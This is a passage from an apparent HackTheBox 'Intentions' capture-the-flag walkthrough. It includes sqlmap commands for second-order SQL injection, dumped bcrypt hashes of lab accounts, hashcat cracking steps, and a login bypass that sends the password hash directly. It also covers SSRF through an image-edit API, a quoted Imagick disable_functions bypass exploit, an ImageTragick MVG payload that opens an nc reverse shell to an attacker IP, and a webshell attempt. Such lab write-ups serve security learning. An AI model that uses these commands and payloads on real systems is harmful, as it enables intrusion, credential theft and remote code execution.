
It looks like the fields are name, email, password, created_at, updated_at, admin and genres. That makes sense: it matches exactly what was found earlier at GET /api/v1/auth/user
First, I’ll grab the name and password fields:
sqlmap -r post-genres --second-req=get-feed -vv --level 5 --risk 3 --dbms=mysql --technique=B --tamper=space2comment --dump -D intentions -T users -C name,password
It took fooooreeeever, but I finally got a list of names and hashes. Here they are, assembled for cracking with hashcat later:
Camren Ullrich:$2y$10$WkBf7NFjzE5GI5SP7hB5/uA9Bi/BmoNFIUfhBye4gUql/JIc/GTE2
Desmond Greenfelder:$2y$10$.VfxnlYhad5YPvanmSt3L.5tGaTa4/dXv1jnfBVCpaR2h.SDDioy2
Dr. Chelsie Greenholt I:$2y$10$by.sn.tdh2V1swiDijAZpe1bUpfQr6ZjNUIkug8LSdR2ZVdS9bR7W
Eugene Okuneva I:$2y$10$k/yUU3iPYEvQRBetaF6GpuxAwapReAPUU8Kd1C0Iygu.JQ/Cllvgy
Eula Shields:$2y$10$0fkHzVJ7paAx0rYErFAtA.2MpKY/ny1.kp/qFzU22t0aBNJHEMkg2
Florence Crona:$2y$10$NDW.r.M5zfl8yDT6rJTcjemJb0YzrJ6gl6tN.iohUugld3EZQZkQy
greg:$2y$10$95OR7nHSkYuFUUxsT1KS6uoQ93aufmrpknz4jwRqzIbsUpRiiyU5m
Jarrett Bayer:$2y$10$yUpaabSbUpbfNIDzvXUrn.1O8I6LbxuK63GqzrWOyEt8DRd0ljyKS
Jasen Mosciski:$2y$10$oKGH6f8KdEblk6hzkqa2meqyDeiy5gOSSfMeygzoFJ9d1eqgiD2rW
Jayson Strosin:$2y$10$Gy9v3MDkk5cWO40.H6sJ5uwYJCAlzxf/OhpXbkklsHoLdA8aVt3Ei
Macy Walter:$2y$10$01SOJhuW9WzULsWQHspsde3vVKt6VwNADSWY45Ji33lKn7sSvIxIm
Madisyn Reinger DDS:$2y$10$GDyg.hs4VqBhGlCBFb5dDO6Y0bwb87CPmgFLubYEdHLDXZVyn3lUW
Mariano Corwin:$2y$10$p.QL52DVRRHvSM121QCIFOJnAHuVPG5gJDB/N2/lf76YTn1FQGiya
Melisa Runolfsson:$2y$10$bymjBxAEluQZEc1O7r1h3OdmlHJpTFJ6CqL1x2ZfQ3paSf509bUJ6
Monique D'Amore:$2y$10$pAMvp3xPODhnm38lnbwPYuZN0B/0nnHyTSMf1pbEoz6Ghjq.ecA7.
Mr. Lucius Towne I:$2y$10$JembrsnTWIgDZH3vFo1qT.Zf/hbphiPj1vGdVMXCk56icvD6mn/ae
Mrs. Rhianna Hahn DDS:$2y$10$0aYgz4DMuXe1gm5/aT.gTe0kgiEKO1xf/7ank4EW1s6ISt1Khs8Ma
Mrs. Roxanne Raynor:$2y$10$UD1HYmPNuqsWXwhyXSW2d.CawOv1C8QZknUBRgg3/Kx82hjqbJFMO
Prof. Devan Ortiz DDS:$2y$10$I7I4W5pfcLwu3O/wJwAeJ.xqukO924Tx6WHz1am.PtEXFiFhZUd9S
Prof. Gina Brekke:$2y$10$UnvH8xiHiZa.wryeO1O5IuARzkwbFogWqE7x74O1we9HYspsv9b2.
Prof. Johanna Ullrich MD:$2y$10$9Yf1zb0jwxqeSnzS9CymsevVGLWIDYI4fQRF5704bMN8Vd4vkvvHi
Prof. Margret Von Jr.:$2y$10$stXFuM4ct/eKhUfu09JCVOXCTOQLhDQ4CFjlIstypyRUGazqmNpCa
Rose Rutherford:$2y$10$4nxh9pJV0HmqEdq9sKRjKuHshmloVH1eH0mSBMzfzx/kpO/XcKw1m
steve:$2y$10$M/g27T1kJcOpYOfPqQlI3.YfdLIwr3EWbzWOLfpoTtjpeMqpp4twa
Tod Casper:$2y$10$S5pjACbhVo9SGO4Be8hQY.Rn87sg10BTQErH3tChanxipQOe9l7Ou
Viola Vandervort DVM:$2y$10$iGDL/XqpsqG.uu875Sp2XOaczC6A3GfO5eOz1kL1k5GMVZMipZPpa
Zelda Jenkins:$2y$10$/2wLaoWygrWELes242Cq6Ol3UUx5MmZ31Eqq91Kgm2O8S.39cv9L2
Immediately, something looks funny. Most of these people have ridiculous usernames, then there are two that are a single, short, anglo name: greg and steve. 👨 👨
I’ll try getting more information on those two users.
First up, greg
sqlmap -r post-genres --second-req=get-feed -vv --level 5 --risk 3 --dbms=mysql --technique=B --tamper=space2comment --dump -D intentions -T users -C name,email,password,admin --where='name="greg"'

Here it is in tabular format, for copy-pasting:
| Field | Value |
|---|---|
| name | greg |
| greg@intentions.htb | |
| password | $2y$10$95OR7nHSkYuFUUxsT1KS6uoQ93aufmrpknz4jwRqzIbsUpRiiyU5m |
| admin | 1 |
Next, steve:
sqlmap -r post-genres --second-req=get-feed -vv --level 5 --risk 3 --dbms=mysql --technique=B --tamper=space2comment --dump -D intentions -T users -C name,email,password,admin --where='name="steve"'

| Field | Value |
|---|---|
| name | steve |
| steve@intentions.htb | |
| password | $2y$10$M/g27T1kJcOpYOfPqQlI3.YfdLIwr3EWbzWOLfpoTtjpeMqpp4twa |
| admin | 1 |
Alright, so both greg and steve are admin users. The $2y$10 at the beginning of the hashes reveal that they are bcrypt hashes created using 10 hashing rounds. For reference, that’s Hashcat format 3200. That’s pretty strong hashing, and a good way to store passwords. Since this is HTB, if these hashes are meant to be cracked then the passwords should be in Rockyou.
I copied the list of hashes above into a text file hashes.txt, then extracted just the hashes without the names (this is how hashcat expects them):
cut -d ":" -f 2 hashes.txt > hashes-trimmed.txt
Next, time to start up hashcat and get this going! Bcrypt is tough - this might take a while:
WLIST=/usr/share/wordlists/rockyou.txt
hashcat -m 3200 hashes-trimmed.txt $WLIST --status --session=intentions
🕙 It’s running at 3357 hashes per second. Estimated duration is 29h. I’ll let this run for a while. Meanwhile, I’ll investigate other leads I’ve found.
Table: personal_access_tokens
Again, I’ll dump the whole table to understand what fields it has:
sqlmap -r post-genres --second-req=get-feed -vv --level 5 --risk 3 --dbms=mysql --technique=B --tamper=space2comment --dump -D intentions -T personal_access_tokens

Oh, bummer! It’s empty.
Table: migrations
Again, I’ll dump the whole table to understand what fields it has:
sqlmap -r post-genres --second-req=get-feed -vv --level 5 --risk 3 --dbms=mysql --technique=B --tamper=space2comment --dump -D intentions -T migrations

Right now, this doesn’t seem like usable information. I’ll keep in in mind for later.
Back to enumeration (js directory)
I had gotten a little sidetracked with the SQL injection - there were actually two .js files that I found in the /js directory enumeration that I have not yet examined: admin.js and app.js
Taking a look through admin.js reveals that it, like the other .js files, is minified. That’s annoying, but after a quick visual scan of the document I realized there were big chunks of text in html at the bottom. I’ve highlighted them in this screenshot:

That seems like valuable information! Here are some facts to glean from the text:

- Legal Notice
- greg seems to have more authority than others
- greg set up a process with legal to transfer images directly to the server
- Traditionally, legal does not have tech experts. This may be an insecure process. TBD 🚩
- v2 API Update
- v2 API is used for
/admin - it might have bugs
- The password is hashed client-side
- Bcrypt is the hashing algorithm
- there is an image-editing page, and it has some feature for applying effects.
- v2 API is used for
Ok, there’s some progress! Since we already have the hashes, we just need to figure out how to use them to log in! I’ll loop back to this momentarily. For completeness’s sake, I’ll also take a look at app.js
It is also minified. Once again, I ran it through https://beautifier.io/ to try to make some sense of it. Unfortunately, it was still quite hard to read. If I’m desperate I’ll return to reading the not-so-minified source code, but for now I have those juicy nuggets from within admin.js to investigate!
Bypassing Authentication
The excerpt from admin.js revealed that hashing is done client-side. While this is a quick-and-dirty way to avoid the need to switch to HTTPS, it actually diminishes security if there is any risk of a database breach. Lucky for me, I already have the database contents, including all the password hashes. Let’s see if it’s possible to use those hashes to log in directly.
I tried proxying a login attempt through Burp. It looks like the password is still transmitted in plaintext though?
Taking a closer look, I realized that the login form is still using the v1 API. To fix this up, I tried logging in again using Burp Repeater, but this time for the POST /api/v2/auth/login endpoint. The results were not successful, but different from before:
{
"status":"error",
"errors":{
"hash":["The hash field is required."]
}
}
Ok nice, let’s just try using a hash field instead of a password then, inputting greg’s password hash directly:

SUCCESS!
Aaaand my instance died. I’ll restart it and try this process again. This time, I won’t do the Burp Repeater step, I’ll just swap out the values from within Burp Proxy
Let’s try that again. This time, I’ll simply proxy the login request through Burp, modifying the following:
v1–>v2"password"–>"hash"- The password value –> greg’s password hash
And, we have success!
The admin page
Now that I’m logged in as greg, who has admin access, I should be able to finally get to the /admin page.
I’ll take a look around the admin page and see what can be done. As seen earlier in admin.js, there is a link at the bottom of the v2 API Update news item:
The v2 API also comes with some neat features we are testing that could allow users to apply cool effects to the images. I’ve included some examples on the image editing page, but feel free to browse all of the available effects for the module and suggest some: Image Feature Reference
That excerpt links to a PHP module called Imagick. A quick search with searchsploit revealed that there is an old exploit that involves this module: on kali it’s at /usr/share/exploitdb/exploits/php/webapps/39766.php. From its description, it seems like it is able to un-restrict certain PHP functions, allowing them to run:
# Exploit Title: PHP Imagick disable_functions Bypass
# Date: 2016-05-04
# Exploit Author: RicterZ (ricter@chaitin.com)
# Vendor Homepage: https://pecl.php.net/package/imagick
# Version: Imagick <= 3.3.0 PHP >= 5.4
# Test on: Ubuntu 12.04
# Exploit:
<?php
# PHP Imagick disable_functions Bypass
# Author: Ricter <ricter@chaitin.com>
#
# $ curl "127.0.0.1:8080/exploit.php?cmd=cat%20/etc/passwd"
# <pre>
# Disable functions: exec,passthru,shell_exec,system,popen
# Run command: cat /etc/passwd
# ====================
# root:x:0:0:root:/root:/usr/local/bin/fish
# daemon:x:1:1:daemon:/usr/sbin:/bin/sh
# bin:x:2:2:bin:/bin:/bin/sh
# sys:x:3:3:sys:/dev:/bin/sh
# sync:x:4:65534:sync:/bin:/bin/sync
# games:x:5:60:games:/usr/games:/bin/sh
# ...
# </pre>
Taking a look through the code, it seems like it is based on ImageTragik. In short, it looks like something you can use as a webshell if the PHP Imagick module is loaded, but functions like exec, passthru, shell_exec, etc are disabled. To use it, I’d need to find a way to upload it to a webserver directory.
Moving on, there’s the Users section. It seems to be reading directly from the Users table:

💡 Since we can control the
genresfield. It might be worth testing this for an SSTI. I’ll check it out later.
Lastly, there’s the Images section. We’ve also seen all this data by using GET /api/v2/gallery/images (or v1. doesn’t matter). The only difference is the Edit feature that was alluded-to by the News section:

The Edit feature allows you to apply one of four transforms to the image:

While that doesn’t seem very useful, it does reveal that Imagick module is loaded. Also, further down the page we get some hints about the image files themselves:

While all that may seem unimportant, it points out one thing: /var/www/html/intentions/storage/app/public is mapped to /storage. There’s a popular Nginx misconfiguration that I might be able to utilize by knowing that this mapping exists.
Ideas for what to look into
- Check out the file upload hint from the Legal Notice on the News section
- Re-enumerate the API, but this time check for POST and PUT. Special attention to
/storagedirectory, as it seems like a likely place for Greg’s photo-upload solution for the Legal team.- photo upload is fine, because we can utilize ImageTragik
- php upload is even better, because that would be an easy webshell
- Investigate if the path mapping misconfiguration is present. If so, there is an LFI to try.
- Try traversing the mapping
/storage<—/var/www/html/intentions/storage/app/public- Figure out how the image Edit feature works
- Maybe there’s a way to use Imagick to read or write files
FOOTHOLD
Hoping for LFI
Of the “Ideas of what to look into” from above, it seems easiest/fastest to check for the LFI, so I’ll do that next. The hope is that the path is mapped like this:
location /storage {
alias: /var/www/html/intentions/storage/app/public/;
}
…instead of the proper way like this:
location /storage/ {
alias: /var/www/html/intentions/storage/app/public/;
}
To test this out, I tried navigating to this path:
http://10.10.11.220/storage../public/animals/dickens-lin-Nr7QqJIP8Do-unsplash.jpg
…hoping that it would translate to this:
/var/www/html/intentions/storage/app/public/../public/animals/dickens-lin-Nr7QqJIP8Do-unsplash.jpg
But unfortunately I was met with a 404 Not Found error.
Image Edit Feature
How does the image edit feature even work? We know from the News section that it utilizes the PHP module Imagick. Immediately after opening my browser’s dev tools window on the Edit feature, I noticed admin.js interacting with a part of the API that I hadn’t yet seen:
GET /api/v2/admin/image/2
which unsurprisingly turns into a request to...
GET /storage/animals/dickens-lin-Nr7QqJIP8Do-unsplash.jpg
Whenever one of the buttons to apply an effect is clicked, a request like this is sent:
POST http://10.10.11.220/api/v2/admin/image/modify
{
"path":"/var/www/html/intentions/storage/app/public/animals/dickens-lin-tycqN7-MY1s-unsplash.jpg",
"effect":"swirl"
}
No new GET request is issued for a modified image. I checked to see how the image changes dynamically:

The response to the POST is a base64 encoded jpg. The src of the <img> is swapped-out every time a new effect is applied. I wonder if we can play with the “path” property to cause that POST to load a different image.
External Images
To try this out, I copied the path of one of the architecture images from http://10.10.11.220/admin#/images. I then went into Edit feature of image 2 (the raccoon). Proxying the request through Burp, I selected the charcoal effect. For the “path” property in the POST data, I pasted the path (the file path, not the URL) to the architecture image:

Forwarding the request, I noticed it had the desired effect. That’s no ‘coon!

To push this idea further, I’ll try hosting an image from my attacker machine, to see if external images can be loaded in this manner.

POST /api/v2/admin/image/modify HTTP/1.1
[all the usual headers]
{"path":"http://10.10.14.2:8000/beaver.jpg","effect":"nothing"}
It worked! Indeed that is still no ‘coon!’ (note that Image 2 is the raccoon image)
Note that I used the property
"effect" : "nothing". I did also try this using the charcoal effect and it worked as well, but it was hard to tell that the image was a beaver so for this walkthrough I used an invalid effect instead.

Excellent. I’ve caused the website to load and process an external resource. Since we know the server is using Imagick, there’s a good chance we can use some kind of ImageTragick exploit to gain RCE, or at least an LFI.
ImageTragick Reverse Shell
To try getting a reverse shell directly, I made an mvg file, revshell.mvg with the following contents:
push graphic-context
viewbox 0 0 320 240
fill 'url(http://10.10.14.2:8000/beaver.jpg"|mknod /tmp/pipez p;/bin/sh 0</tmp/pipez|nc 10.10.14.2 4444 1>/tmp/pipez;rm -rf "/tmp/pipez)'
pop graphic-context
I then attempted to load the mvg file the same way that I loaded beaver.jpg. Unfortunately, the server rejected this format with status 422 Unprocessable Content.
Plant a PHP Webshell
I also tried writing a web shell by following in the footsteps of this article. This is the request:

Then I tried making some requests to the webshell:
GET /storage/animals/shell.php?cmd=id
Unfortunately, it looks like the php file was not written:

The author of that article seemed pretty confident that this method would work. And I did take quite a few liberties in modifying their PoC request into what I ultimately used… I’ll try again, this time adhering more closely to the sample request:
